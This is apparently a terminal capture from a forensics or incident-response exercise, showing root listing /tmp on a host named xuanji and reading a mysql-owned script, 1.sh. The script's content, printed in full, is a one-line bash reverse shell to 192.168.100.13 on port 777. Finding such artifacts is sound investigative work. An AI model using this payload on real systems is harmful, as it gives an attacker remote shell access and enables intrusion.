 root@xuanji:/var/log/mysql# cd /tmp
root@xuanji:/tmp# ls -lah
total 36K
drwxrwxrwt. 1 root  root   16K Mar  1 16:59 .
drwxr-xr-x. 1 root  root    85 Mar  1 16:59 ..
-rw-rw----. 1 mysql mysql   42 Aug  1  2023 1.sh
-rw-------. 1 root  root   700 Mar  1 16:59 apache2-stderr---supervisor-8wJf_0.log
-rw-------. 1 root  root   124 Mar  1 16:59 apache2-stdout---supervisor-aoK3Io.log
-rw-------. 1 root  root   155 Mar  1 16:59 mysql-stderr---supervisor-JV0IBO.log
-rw-------. 1 root  root   153 Mar  1 16:59 mysql-stdout---supervisor-8hG6jI.log
-rw-------. 1 root  root     0 Mar  1 16:59 ssh-stderr---supervisor-1TBrEb.log
-rw-------. 1 root  root     0 Mar  1 16:59 ssh-stdout---supervisor-raljkt.log
srwx------. 1 root  root     0 Mar  1 16:59 supervisor.sock
root@xuanji:/tmp# cat 1.sh
bash -i >&/dev/tcp/192.168.100.13/777 0>&1root@xuanji:/tmp#